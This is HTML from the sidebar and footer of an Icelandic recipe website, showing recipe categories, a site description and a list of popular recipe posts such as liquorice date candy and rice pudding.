	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-116"><a class="gofollow" data-track="MTE2LDcsNjA=" href="https://alberteldar.is/um-siduna/bordsidanamskeid/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Bordsidir-augl.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-27707","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" class="td-image-wrap " title="Hvítlaukskjúklingur allra tíma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" title="Hvítlaukskjúklingur allra tíma">Hvítlaukskjúklingur allra tíma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
